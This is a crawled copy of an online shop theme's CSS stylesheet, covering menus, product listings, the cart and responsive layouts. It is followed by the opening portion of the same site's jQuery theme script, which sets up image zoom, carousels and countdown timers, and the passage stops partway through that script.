	display:none;
	-webkit-transition: all 0.5s ease 0.5s;
	transition: all 0.5s ease 0.5s;
	margin-left: 0;
	z-index: 2;
	position: absolute;
	left: 100%;
	list-style: none;
	top: 0;
	background-color: #fff;
	min-width: 100%;
	border-top: 2px solid #339933;
	/*max-height: 390px;*/
	height: 100%;
	box-shadow: 1px 1px 3px #ccc;
	border-radius: 8px;
}
.submenu_padding {
	padding: 0px 10px;
	width: 300px;
	margin: 10px 0;
}
.submenu_padding:not(:first-child) {
	border-left: 1px dashed #ccc;
}
.submenu li,
.submenu li a {
	display: block;
}
.submenu li {
	padding: 3px 0;
	border-bottom: 1px dotted #e0e0e0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.submenu li:last-child {
	border-bottom: none;
}
.submenu li a {
	color: #636363;
	line-height: 26px;
	padding: 0px 17px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
	border-top: 0
}
.left_menu.left_menu_sticker li > a i {
	display:none;
}
.menu img {
	/*width: 18px;
	height: auto;
	margin-right: 5px;*/
}

/*** end left menu ***/
.btn_wrapper {
	padding-top: 10px;
	padding-bottom: 10px;
}
.button {
	background-color: #000000;
}
.button:hover {
	background-color: #000000;
}
/*** footer ***/
#footer {
}
#copyrights {
	background-color: rgba(0,0,0,0.85);
}
/*** end footer ***/
.content-wrap {
	padding: 25px 0;
}
.btn {
	background-color: #339933;
	border-color: transparent;
}
.btn:hover,
.btn:focus {
	background-color: #339933;
	border-color: transparent;
}
#product-related-products .product .product-desc .product-title {
	height: auto;
}
.grid {

}
.product_wrapper {
	overflow:hidden;

}
.slide_wrapper {
	position: relative;
}
#top-cart  a span.top_cart_qty {
	top: 0px;
	left: 35px;
	width: 15px;
	height: 15px;
	font-size: 10px;
	line-height: 15px;
}
.top-cart-action button {
	font-size: 12px;
}
.hot_product_wrapper {
	padding-left: 0;
	background: #fff;
	position: relative;
	margin-top: 10px;
	padding-right: 0;
}
.hot_product_title {
	background-color: #339933;
	color: #fff;
	padding-left:20px;
	margin-bottom: 0;
	height: 44px;
}
.hot_product_title h3 {
	line-height: 44px;
	background-color: #339933;
	color: #fff;
	font-size: 18px;
	font-weight: normal;
}
.hot_product_title:before {
	content: normal!important;
}
#hot_product {
	border-right: 1px solid #ececec;
}
.best_seller_product_wrapper {
	overflow: hidden;
}
.index_group_title {
	/*background: #000;*/
	overflow: hidden;
}
.index_group_title h3 {
	margin-bottom: 0;
	font-weight: normal;
	float:left;
	font-size: 18px;
	color: #fff;
	height: 44px;
	padding-left: 20px;
	line-height: 44px;
}
.best_seller_product:nth-child(6),
.best_seller_product:nth-child(12) {
	border-right: none;
}
.get_in_touch {
	margin: 30px 0;
	padding: 25px 0;
	background-color: transparent;
}
.get_in_touch .col-md-3 {
	/*border: 1px solid #ccc;
	border-right: none;*/
}
.get_in_touch .col-md-3.col_last {
	/*border-right: 1px solid #ccc;*/
}
.get_in_touch .feature-box {
	padding: 30px 0;
}
.get_in_touch .feature-box .fbox-icon {
	top: 25px;
}
.slider_wrap {
	padding-right: 0;
	width: 80%;
	float:left;
	margin-top:-30px;
}
.banner-img {
	padding-right: 0;
}
.bottom_margin {
	margin-bottom: 20px;
}
.sidebar_menu i.icon-angle-down {
	float:right;
	font-size: 15px;
	cursor:pointer;
}
.sidebar_submenu {
	display: none;
}
.product_single {
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.index_col_main {
	border-left: 1px solid #eee;
	border-top: 1px solid #eee;
	background: #fff;
}
.index_col_group {
	overflow:hidden;
	margin-top: 50px;
	background: #ddf2ff;
}
.index_col_group h3{
	height: 40px;
	line-height: 40px;
	margin-bottom: 0;
	text-align: center;
	font-size: 15px;
	font-weight: BOLD;
}
.index_col_group_left {
}
.index_col_list ul {
	list-style: none;	
	margin:0
}
.index_col_list ul li {
    height: 50px;
    padding-top: 10px;
    /* line-height: 10px; */
	border-bottom: 1px dotted #ccc;
	padding-left: 10px;
}
.index_col_list li:last-child {
	border: none;
}
.index_col_list li a {
	color: #333;
	font-size: 12px;
}
.more {
	display: block;
	text-align: right;
	padding-right: 10px;
	line-height: 36px;
	font-size: 12px;
	text-decoration: underline!important;
}
.footer_wrap_2 .prefooter_one:first-child {
	padding-left:0;
}
.top_hotline {
	text-align: right;
}
.banner_top {
	width: 20%;
	float:left;
}
.index_col_group .index_col_slide_wrapper {
	padding: 5px 10px;
	background: #fff;
}
.title_menu {
    width: 30%;
    display: inline-block;
    float: left;
}
.scroll_menu {
	position:fixed;
	    display: none;
	/* left:0px; */
	top: 10%;
	    z-index: 999999;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.5s ease, visibility 0.5s ease;
}
.scroll_menu.visible {
	opacity: 1;
	visibility: visible;
}
.scroll_menu ul {
	margin: 0;
}
.scroll_menu .nav-stacked > li,
.scroll_menu .nav-stacked > li + li {
	margin:0 0 0 -30px;
	width: 90px;
	line-height: 40px;
	transition: all 0.4s;
	border: 1px solid #e2e2e2;
	background: #fff;
}
.scroll_menu li a {
	width: 100%;
	padding: 0 0 0 42px;
	display:block;
	border-radius: 0;
	position: relative;
}
.scroll_menu li a span {
	position: absolute;
	left: 105%;
	white-space: nowrap;
	padding: 0 10px;
	line-height: 26px;
	height: 26px;
	margin-top: 2px;
	font-size: 11px;
	text-align:center;
	visibility: hidden;
	transition: visibility 0.3s ease, opacity 0.5s ease;
}
.scroll_menu li a span::before {
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 8px;
	left: -5px;
	transform: rotate(45deg);
}


span.scroll_tooltip_1::before {
	background-color: #ed0000;
}


span.scroll_tooltip_2::before {
	background-color: #ff0000;
}


span.scroll_tooltip_3::before {
	background-color: #ff0000;
}


span.scroll_tooltip_4::before {
	background-color: #ff0000;
}


span.scroll_tooltip_5::before {
	background-color: #eacd16;
}


span.scroll_tooltip_6::before {
	background-color: #eb00dc;
}


span.scroll_tooltip_7::before {
	background-color: #3F51B5;
}


span.scroll_tooltip_8::before {
	background-color: #ffa040;
}

.scroll_menu .nav li:hover,
.scroll_menu .nav li.active {
	margin-left: 0px;
}
.scroll_menu .nav li:hover a span {
	visibility: visible;
	/*opacity: 1;*/
}
.scroll_menu .nav > li > a:hover,
.scroll_menu .nav > li > a:focus,
.scroll_menu .nav-pills > li.active > a,
.scroll_menu .nav-pills > li.active > a:hover,
.scroll_menu .nav-pills > li.active > a:focus {
	background-color: transparent;
}
address img {
	margin-right: 10px;
}
.prefooter_one,
.prefooter_one p {
	font-size: 13px!important;
}
.prefooter_one p {
	margin-bottom: 10px;
}
.prefooter_one address {
	margin-bottom: 0
}
.payment_block {
	text-align: center;
	padding: 10px 0 20px 0;
	border-top: 1px dashed #4C4B4B;
}
.payment_block h4 {
	margin-bottom: 5px;
}
.index_col_group .owl-theme .owl-controls .owl-nav [class*=owl-] {
	left: -22px;
}
.index_col_group .owl-theme .owl-controls .owl-nav .owl-next {
	right: -22px;
	left:auto;
}
.body_overlay {
	display: none;
	background: rgba(0,0,0,0.7);
	position: fixed;
	z-index: 99;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	transition:all 0.4s;
}
.body_overlay.toggled {
	display:block;
}
.collection_banner {
	margin-bottom: 20px;
}
.page_title h1 {
	font-size: 28px;
	font-weight: 300;
	margin-bottom: 20px;
	line-height: 34px
}
.single-product .product-price ins {
	padding-left:0;
	font-size: 25px;
	font-weight: 700;
	margin-bottom: 5px;
}
.single-product .product-price del {
	font-size: 18px;
	padding-left:0;
}
.product_info {
	padding: 7px 7px;
	border: 1px solid #ccc;
	font-size: 13px;
	border-radius: 3px;
	background: #FAFAFA;
}
#buynow {
	margin:10 0 0 0;
	font-size: 15px;
	color: #ffffff;
	background-color: #00B84E;
}
.pd_policies {
	background: url(//bizweb.dktcdn.net/100/075/453/themes/98293/assets/pd_policies.png?1548639725823);
	background: #fff;
	padding:5px;
	border-radius: 5px;
border:1px solid #bf1e2e;
}
.pd_policies ul {
	margin-bottom: 0;
	background-color: #fff;
	overflow:hidden;
	font-size: 13px;
	padding: 5px 10px;
}
.pd_policies ul a {
	line-height: 20px;
	vertical-align: bottom;
	font-size: 12px;

}
.pd_policies ul a img {
	width: 20px;
	margin-right: 5px;
}
.product-meta strong { 
	display: block;
	margin-bottom: 10px;
}
.tagged_as a {
	border-left: 3px solid #339933;
	padding: 5px 10px;
	background: #e6e9ed;
	margin: 0 5px 5px 0;
	display: inline-block;
	position: relative;
	color: #666;
	font-size: 12px;
}
.tagged_as a i {
	position: absolute;
	left: -1px;
	top: -1px;
	font-size: 20px;
	color: #339933;
}
.sidebar_menu {
	padding: 5px 10px;
	border: 1px solid #eee;
	border-top: 0;
}
.single-product ul.tab-nav:not(.tab-nav-lg) {
	border-bottom: 1px solid #339933;
}
.single-product ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active {
	border: 1px solid #339933;
	border-bottom: none;
}
.single-product ul.tab-nav:not(.tab-nav-lg) li a {
	background: transparent;
	font-size: 18px;
}
.single-product ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	background: #fff;
	color: #339933;
}

.single-product .sale-flash {
	right: 0;
	left:auto;
	padding: 5px 20px;
	font-size: 20px;
}
.index_col_title {
	float:left;
	max-width: 222px;
	width: 100%;
}
.index_col_banner {
	float:left;
}
#customer_address .input-group,
#add_address .input-group {
	margin-bottom: 5px;
}
/**** menu left ***/

/**** SEARCH PAGE ****/
#search_block_page {
	margin: 0 auto;
	float:none;
	padding: 0;
}
#search_button_page {
	    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    color: #fff;
    font-size: 20px;
    line-height: 30px;
    padding: 0 10px;
}

/****END SEARCH PAGE ****/


@media (min-width: 992px) {
	.best_seller .product-page-options {
		width: 50%;
		padding-left: 15px;
	}
}
@media screen and (min-width: 992px) and (max-width: 1200px)  {
	.left_menu .panel-heading h4 {
		font-size: 15px;
	}
	.left_menu .panel-heading {
		padding: 5px;
	}
	#primary-menu.style-5 > ul {
		display: flex;
	}
	.index_col_title {
		max-width: none;
	}
	.left_menu .nav-pills {
		overflow-y: scroll;
		height: 320px;
	}
}
@media screen and (max-width: 991px) {
	#top-bar {
		height: auto;
	}

	.top_search {
		padding: 0;
		height: auto;
		width: 100%;
	}
	.top_search form {
		height: 40px;
		width: 100%;
	}
	.top_search form input[type='text'] {
		width: 90%;
		display:inline-block;
	}
	.top_search form .button {
		line-height: 34px;
		width: 10%;
		padding: 0;
	}
	.left_menu {
		width: 100%;
		margin-top: 50px;
		margin-bottom: 15px;
		padding-top:11px !important;
	}
	.left_menu .nav-pills > li > a i {
		width: 20%;
		height: 100%;
		top: 0;
		line-height: 34px;
		text-align: right;
		padding-right: 10px;
	}
	#left_menu .submenu {
		position: relative;
		left: 0;
		border-top: 0;
		box-shadow: none;
		-webkit-transition: inherit;
		transition: inherit;
		display:none;
	}
	#left_menu .submenu .submenu_padding {
		margin: 0;
		width: 100%;
		padding-left: 25px;
	}
	#left_menu .submenu .submenu_padding li {
		background: url(//bizweb.dktcdn.net/100/075/453/themes/98293/assets/widget-link.png?1548639725823) no-repeat left center;
	}
	.product .product-overlay {
		bottom: 0;
		top: auto;
		overflow: hidden;
		z-index: 0;
		height: 35px;
		line-height: 35px;
	}
	.postcontent #shop.product-3 .product .product-image {
		padding-bottom: 35px;
	}
	#top-cart .top-cart-content {
		top: 60px;
	}
	#primary-menu > ul {
		display:block;
	}
	.product-overlay a {
		background-color:  #339933;
		transform: scale(1);
		overflow: hidden;
		margin: 0;
		line-height: 35px;
		color: #fff;
		height: 35px;
		width: 100%;
	}
	.owl-theme .owl-controls .owl-nav .owl-prev {
		left: -10px;
	}
	.owl-theme .owl-controls .owl-nav .owl-next {
		right: -10px;
	}
	.banner-wrapper {
		margin-top: 15px;
	}
	.banner-img {
		padding-right: 0;
		margin-bottom: 10px!important;
	}
	.filter_group .panel-default .panel-heading {
		margin-bottom: 0;
	}
	.color_block {
		width: 30px!important;
		height: 25px!important;
	}
	.color_wrapper {
		padding: 2px;
		width: 36px;
		height: 31px;
	}
	.color_filter li {
		height: 35px;
		margin: 0 10px 3px 0px;
	}
	#top-cart {
		position: absolute;
		z-index: 100;
		right: 100px;
		/*top: -5px;*/
	}
	#top-cart .icon-shopping-cart {
		font-size: 20px;
	}
	#top-cart > a > span {
		top: 5px;
		right:-20px;
	}
	#top_link_trigger {
		width: 20px;
		color: #000;
		position: absolute;
		right: 15px;
		top: 0px;
		font-size: 40px;
		text-align: center;
	}
	.top_link_wrapper {
		position: relative;
	}
	.top-links {
		position: fixed;
		z-index: 40;
		width: 200px;
		right: 5px;
		top: 60px;
		background-color: #fff;
		border: 1px solid #f5f5f5;
		display: none;
	}
	.top-links ul li {
		float: none;
		width: 100%;
		border-left: none;
		text-align:right;
		border-bottom: 1px solid #f5f5f5;
		height: 40px;
		line-height: 40px;
	}
	.top-links ul li:last-child {
		border-bottom: none;
	}
	#primary-menu.style-5 > ul > li > a > div {
		text-align: left;
	}


	/*** interactive banner ***/
	.banner-content-wrapper {
		height: 100%;
	}
	.banner-content-wrapper h2.banner-title,
	.banner-content-wrapper .banner-content p {
		color: #fff;
	}
	h2.banner-title {
		top: 15%;
	}
	.banner-content {
		width: 100%;
		transform: none;
	}
	.banner-content p {
		top:45%;
		margin-top: 0;
		line-height: 22px!important;
	}
	/*** end interactive banner ***/
	#page-title {
		margin-top: 15px;
	}
	.content-wrap {
		padding: 15px 0;
	}
	.content-wrap > .container > .row {
		margin-left: -5px;
		margin-right: -5px;
	}
	.get_in_touch .col-md-3 {
		border: 1px solid #ccc;
		border-bottom: none;
	}
	.get_in_touch .col-md-3.col_last {
		border-bottom: 1px solid #ccc;
	}
	.index_group_product .product {
		min-height: 385px;
		border: none;
	}


	.slide_wrapper {
		margin-top: 65px;
	}	
	.slider_wrap {
		width: 100%;
		padding-left: 0;
	}
	.top-links li > a {
		color: #565656;
		font-size: 16px;
		height: auto;
	}
	#menu-wrapper {
		display:block;
		position:relative;
	}
	#menu-toggle {
		padding: 0;
		position: absolute;
		top: 2px;
		margin-left: 10px;
		color: #000;
		border: none;
		font-size: 38px;
		background-color: transparent;
		z-index: 2;
	}
	#menu-toggle i {
		display: block;
		line-height: 1;
	}
	#menu-toggle span {
		margin-top: -2px;
		font-size: 16px;
		display: block;
	}
	#menu-toggle:active,
	#menu-toggle:hover,
	#menu-toggle:focus {
		border: none;
		background-color: transparent;
	}
	#menu-wrapper {
		position:absolute;
		top: 0;
		z-index: 1000;
	}
	#primary-menu ul {
	}
	#sidebar-wrapper ul.sidebar-nav li ul {
		display: none;
	}
	#sidebar-wrapper ul > li.current > a,
	#sidebar-wrapper ul > li.current > a.menu,
	#sidebar-wrapper ul > li.current li.current a.sub-menu {
		color: #339933!important;
	}
	#sidebar-wrapper ul > li > ul {
		padding-left: 20px;
		list-style: none;
	}

	#sidebar-wrapper ul a span {
		float: right;
		padding-right: 20px;
		text-align:center;
		width:25%;
	}
	#slider.slide_80 {
		width: 100%;
	}

	/*** mb menu ***/
	#primary-menu {
		padding-top: 20px;
		position: fixed;
		background: rgba(0,0,0,0.8);
		left: -275px;
		width: 275px;
		top: 0;
		height: 100%!important;
		transition: all 0.4s!important;
		z-index: 100;
	}
	#primary-menu.toggled {
		left:0;		
	}
	#primary-menu ul li {
		border: 0;
	}
	#primary-menu ul li a,
	#primary-menu.style-2 > div > ul > li > a {
		padding: 0 0 0 15px!important;
	}
	#primary-menu.style-5 > ul > li > a > div {
		padding: 0;
		line-height: 50px;
		font-size: 20px;
		color: #ccc;
		font-weight: 700;
	}
	#wrapper {
		transition: all 0.4s;
	}
	#wrapper.toggled {
		margin-left: 275px;
	}
	/*** end mb menu ***/
	#primary-menu > ul > li:hover a, #primary-menu > ul > li.current a {
		background: transparent;
	}
	.product-title h4 {
		min-height: 42px;
	}
	.single-product .product-image img {
		/*	height: 100%;
		width: auto;*/
	}
	.owl-theme .owl-controls {
		display: none;
	}
	.pd_description .panel-body {
		padding-left: 10px;
		padding-right: 10px;
	}
}
/*** 991 ***/


@media screen and (max-width: 991px) and (min-width: 768px) {

	#top-cart {
		margin-top: 0!important;
		top: -60px;
	}
	#top-cart a img,
	#logo img {
		height: 59px!important;
		width: auto;
	}
	#shop .product {
		/*width: 350px;
		margin: 0 0px 20px 0;*/
	}
	#shop .product-image {
		height: auto!important;
		padding-bottom: 35px;
	}
}
ul.nav.nav-pills.nav-stacked img {
    max-width: none;
    height: 30px;
    margin-top: 5px;
}
@media screen and (max-width: 768px) {
	.main-header {
	    padding: 10px 0 10px 0;
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	div#nav-top-menu .container {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	div#home-slider .container {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top-cart {
		/*margin-top: 20px;*/
		display: block!important;
	}
	.top_search form input[type='text'] {

	}
	.product-last {
		float: none!important;
		margin-left: auto!important;
		margin-right: auto!important;
		clear: both;
	}
}
@media screen and (max-width: 767px) {
	body {
		overflow-x: hidden;
	}
	#logo {
		width: auto;
	}
	.top_search form {
		margin-top: 2px!important;
	}
	.top_search form input[type='text'] {
		width: 77%;
	}
	.top_search form .button {
		width: 23%;
	}
	.left_menu  {
		margin-top: 0px;
		width: 100%;
		margin-bottom: 10px;
	}
	.index_col_group {
		margin-top: 25px;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) {
		left: 10px;
		height: auto;
		z-index: 1;
		background-color: #fff;
		position: absolute;
		padding: 10px 5px;
		box-shadow: 0 0 5px #000;
		display: none;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li {
		display: block;
		text-align: left;
		height: auto;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li a { 
		height: auto;
		color: #adadad;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
		background-color: transparent;
		color: #339933;
	}
	.index_group_title {
		background: #339933;
		height: 44px;
	}
	.index_group_btn:hover {
		color: #fff;
	}
	.index_group_btn {
		border: none;
		height: 38px;
		margin: 3px;
		display: block;
		color: #fff;
		line-height: 38px;
		font-size: 18px;
		padding-left: 10px;
	}
	#top-cart a span.top_cart_qty {
		left: 20px;
	}
	#top-cart a,
	#top-cart a img {
		width: 40px;
		height: auto;
	}

	.product-price {
		font-size: 15px;
	}


	#shop.product-3 {
		margin-left: 0!important;
		margin-right: 0!important;
		width: 100%;
	}
	#page-title {
		margin-top: 0px;
		padding:0;
	}
	#shop:not(.product-1) .product-title {
		margin-bottom: 0px;
	}
	#shop:not(.product-1) .product-title h3,
	#shop:not(.product-1) .product-price del,
	#shop:not(.product-1) .product-price ins,
	.product:not(.product-2):not(.product-3) .product-title h3,
	.best_seller .product-price ins, 
	.best_seller .product-price del {
		font-size: 14px;
	}
	#shop:not(.product-1) .product-price del,
	#shop:not(.product-1) .product-price ins,
	.product:not(.product-2):not(.product-3) .product-title h3,
	.best_seller .product-price ins, 
	.best_seller .product-price del,
	.hot_product .product-price del,
	.hot_product .product-price ins {
		float:none;
	}
	.row {
		margin-left: 0;
		margin-right: 0;
	}
	#top-cart .top-cart-content {
		top: 40px;
		right: -45px;
	}
	.pagination > .active > a {
		z-index: 0;
	}
	.fslider:not(.flex-thumb-grid) .flex-control-nav.flex-control-thumbs li,
	.fslider:not(.flex-thumb-grid) .flex-control-nav.flex-control-thumbs li img {
		height: auto!important;
	}
	#footer .footer-widgets-wrap {
		padding: 30px 0;
	}
	.prefooter_one {
		padding-right: 0;
		padding-left:10px;
		text-align: left;
	}
	.footer-widgets-wrap {
		text-align: center;
	}
	.footer-widgets-wrap .entry-meta li {
		float: none;
	}
	.subscribe-widget {
		margin-top: 30px;
	}
	.prefooter-socials {
		padding-left: 0;
		text-align: left;
	}
	#product-related-products div.product-image {
		padding-bottom: 44px;
	}
	#product-related-products .product-overlay {
		line-height: 44px;
		height: 44px;
	}
	.filter_collection_sm {
		margin-top: -20px;
		margin-bottom: 10px;
	}
	.filter_collection_sm .panel-heading {

		text-align: center;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.filter_collection_sm .panel-heading h4 {
		font-weight: 400;
		font-size: 17px;
	}
	.filter_group .widget_links ul label {
		font-size: 14px;
	}
	.sort-wrapper .browse-tags {
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.sort-wrapper .browse-tags .col-xs-4 {
		padding-left: 0;
		padding-right: 0;
	}
	.sort-wrapper .browse-tags .col-xs-7 {
		padding-right: 0;
	}

	#top-cart {
		right: 45px;
	}
	#top-cart > a > span {
		top: 1px;
		right: 7px;
		left: auto;
		font-size: 14px;
	}
	#top_link_trigger {
		right: 10px;
		top: 6px;
		font-size: 22px;
	}
	.top-links {
		top: 42px;
	}
	.filter_group .panel-default {
		padding-bottom: 0;
	}
	.filter_group .widget_links {
		padding-left: 0;
		padding-right: 0;
	}
	.filter_group .widget_links h4 {
		font-size: 14px;
		font-weight: 400;
	}
	.filter_group .widget_links input[type="checkbox"] {
		width: 16px;
		height: 16px;
	}
	#filter_group_sm .list-group-item {
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.input-group .form-control {
		z-index: 1;
	}
	.single-product .product-price {
		float: none;
		text-align: center;
	}
	.single-product .product-price {
		font-size: 30px;
		margin-top: -20px;
	}
	.product-price ins,
	.product-price del {
		/*font-size: 20px;*/
	}
	.product-page-options .sizePicker {
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
		width: 100%;
	}
	.product-page-options .options-title {
		height: 30px;
		line-height: 30px;
		width: 41.66666667%;
		float: left;
	}
	.product-page-options .options-selection {
		width: 58.33333333%;
		float:left;
	}
	#ProductDetailsForm {
		padding: 0 5px 0 5px;
	}
	#ProductDetailsForm .quantity {
	}
	.panel-body {
		padding-left: 0;
		padding-right: 0;
	}
	.best_seller_product {
		border: none;
	}
	.best_seller {
		border: 1px solid #ececec;
	}
	.best_seller_right {
		/*margin-top: 30px;*/
	}
	.best_seller_right .product-page-options label {
		margin-right: 0;
	}
	.best_seller #ProductDetailsForm .quantity {
		padding: 0 0 20px 0;
		margin-right: 0;
	}
	.btn_wrapper {
		display: inline;
	}
	.best_seller_right .product-title h3 a {
		font-size: 25px;
	}
	.best_seller_right .product-price del,
	.best_seller_right .product-price ins {
		font-size: 23px;
	}
	.best_seller_right .product-price {
		padding-top: 25px;
		height: auto;
		line-height: 30px;
		padding-bottom: 15px;
	}
	.product-price {
		margin-top: 10px;
	}
	.product-image {
		height: auto;
		padding-bottom: 35px;
	}
	.get_in_touch	.fancy-title {
		text-align: center;
	}
	.get_in_touch p {
		text-align: center;
	}
	#page-title span {
		margin-top: 0;
	}

	.postcontent #shop.product-3 .product,
	.index_group .product,
	.best_seller_product .product {
		height: auto;
		padding-left: 0;
		padding-right: 0;
	}
	.postcontent #shop.product-3 .product:not(.product-last),
	.index_group .product:not(.product-last) {
	}
	.postcontent #shop.product-3 .product .product-image,
	.index_group .product-image,
	.best_seller .product-image {
		height: auto!important;
	}
	.product .product-overlay {
		height: 35px;
		line-height: 35px;
	}
	.product-overlay,
	.product-overlay a i,
	.product-overlay a span {
		text-transform: uppercase;
		font-size: 13px;
	}
	.product-image > a {
		height: auto;
		margin-bottom: 10px;
	}
	.left_menu .panel-heading,
	.left_menu .panel-heading h4 {
		height: 45px;
		line-height: 45px;
	}
	#menu-toggle {
		top: 3px;
		font-size: 26px;
	}
	#menu-toggle span {
		font-size: 11px;
	}
	#primary-menu ul li a, #primary-menu.style-2 > div > ul > li > a {
		height: 40px!important;
		line-height: 40px!important;
	}
	#primary-menu.style-5 > ul > li > a > div {
		line-height: 40px;
		font-size: 15px;
	}
	.index_col_group h3 {
		height: 50px;
		line-height: 50px;
		font-size: 20px;
	}
	.index_col_title {
		max-width: none;
	}
}
/*** 767 ***/
/*** end egany custom ***/
.is-product-name {
    text-overflow: clip!important;
}
#isp_search_results_container .is-product-grid div.is-product-info-wrapper {
    white-space: normal!important;
}
@media screen and (min-width: 1200px) {
#buynow {
	margin: 0;
	margin-left: 15px;
}
}
/**** CART PAGE ****/
	.cart .td {
		padding:5px 0;
		text-align: center;
	}
	.cart .cart_item {
		margin-bottom: 15px;
	}
	.cart .remove {
		font-size: 15px;
	}
	.cart .total_price {
		margin-bottom: 15px;
	}
	/**** END CART PAGE ****/
	
	@media only screen and (max-width: 567px){
.title_menu {
    width: 100%;
    display: inline-block;
    float: left;
}
.category-featured>.nav-menu>.container {
    padding-left: 0;
    padding-right: 0px !important;
}

.owl-carousel {
    display: block;
    width: 100%;
    float: right;
}

.option2 .show-brand .navbar-brand {
    width: 100%;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
}
.view-product-list .product-list.grid {
    margin-top: -10px;
    margin-left: -20px;
    margin-right: -20px;
}

div#product {
    margin-left: -30px;
    margin-right: -30px;
}




.page-product-box {
    margin-top: 50px;
    padding-left: 20px;
    padding-right: 20px;
}

div#product iframe {
    width: 100% !important;
}

div#product img {
    height: initial !important;
}

.blog-posts {
    line-height: 24px;
    margin-top: 20px;
    margin-left: -30px;
    margin-right: -30px;
}

div#introduce-box {
    margin-left: -15px;
    margin-right: -15px;
}

article.entry-detail img {
    height: initial !important;
}

article.entry-detail {
    margin-left: -15px;
    margin-right: -15px;
}

.detail-short {
    margin-left: -15px;
    margin-right: -15px;
}

.page-heading {
    margin-left: -15px;
    margin-right: -15px;
}
.owl-carousel.menunew {
    display: block;
    width: 100%;
    float: right;
}

.option2 .nav-menu {
    background: #ccc;
    border: 0px !important;
}


a.cart-link .title {
    display: none;
}
span.total {
    display: none;
}
.main-header .shopping-cart-box {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: 0;
    width: 0%;
    margin-top: 30px;
    position: absolute;
    right: 15px;
    display: none;
}
.main-header .shopping-cart-box a.cart-link {
    height: initial;
    width: 100%;
    border: 0px solid #eaeaea;
    display: block;
    position: relative;
    padding: inherit;
}

.main-header .logo {
    text-align: left;
    margin-top: 10px;
}

.nav-top-links.pull-right {
    text-align: right;
    margin-right: -10px;
}

.page-heading {
    height: initial;
    border-bottom: 0px solid #eaeaea;
    line-height: initial;
    position: relative;
    font-size: 21px;
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 10px;
    padding: 10px 0px;
}
.option2 .page-heading span.page-heading-title {
    background: #1ca9ed;
    padding: 8px 20px;
    border-radius: 0px 20px 20px 0px;
}
.viewmore {
    text-align: right;
    border-bottom: 0px dotted #eaeaea;
    color: #eaeaea;
    padding: 10px 0px;
    position: absolute;
    top: -17px;
    width: 100%;
}
.single-box.slide-news {
    margin-left: -15px;
    margin-right: -10px;
}

.nav-top-menu {
    background: #1ca9ed;
}

.nav-top-menu.sticky {
    background: #000;
    position: fixed;
    width: 100%;
    top: 0px;
    z-index: 999999;
}

.view-product-list {
    margin-top: 10px;
    position: relative;
    margin-bottom: 70px;
}
}
	

--- FILE ---
content_type: application/x-javascript
request_url: https://shopnhatviet.vn/theme/assets/js/theme-script.js
body_size: 7577
content:
(function($){
    "use strict"; // Start of use strict
    /* ---------------------------------------------
		Scripts initialization
	--------------------------------------------- */
	var get_height_menu = $('.vertical-menu-content').height();
	//alert(get_height_menu);
	$('.category-page #left_column').css('margin-top',get_height_menu);
	
    $(window).load(function() {
        // auto width megamenu
        auto_width_megamenu();
        resizeTopmenu();
	});
    /* ---------------------------------------------
		Scripts ready
	--------------------------------------------- */
    $(document).ready(function() {
	
        /* Resize top menu*/
        resizeTopmenu();
        /* Zoom image */
        if($('#product-zoom').length >0){
            $('#product-zoom').elevateZoom({
                //zoomType: "inner",
                //cursor: "crosshair",
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 750,               
				scrollZoom : true,					
				containLensZoom: true,
				gallery:'gallery_01',
				cursor: 'pointer', 
				galleryActiveClass: "active_thumbnail",
				responsive:true,
			}); 
		}
        /* Popup sizechart */
        if($('#size_chart').length >0){
            $('#size_chart').fancybox();
		}
        /** OWL CAROUSEL**/
        $(".owl-carousel").each(function(index, el) {
			var config = $(this).data();
			config.navText = ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];
			config.smartSpeed="300";
			if($(this).hasClass('owl-style2')){
				config.animateOut="fadeOut";
				config.animateIn="fadeIn";    
			}
			$(this).owlCarousel(config);
		});
        $(".owl-carousel-vertical").each(function(index, el) {
			var config = $(this).data();
			config.navText = ['<span class="icon-up"></spam>','<span class="icon-down"></span>'];
			config.smartSpeed="900";
			config.animateOut="";
            config.animateIn="fadeInUp";
			$(this).owlCarousel(config);
		});
        /** COUNT DOWN **/
        $('[data-countdown]').each(function() {
			var $this = $(this), finalDate = $(this).data('countdown');
			$this.countdown(finalDate, function(event) {
				var fomat ='<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>';
				$this.html(event.strftime(fomat));
			});
		});
        if($('.countdown-lastest').length >0){
            var labels = ['Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs'];
            var layout = '<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>';
            $('.countdown-lastest').each(function() {
                var austDay = new Date($(this).data('y'),$(this).data('m') - 1,$(this).data('d'),$(this).data('h'),$(this).data('i'),$(this).data('s'));
                $(this).countdown({
                    until: austDay,
                    labels: labels, 
                    layout: layout
				});
			});
		}
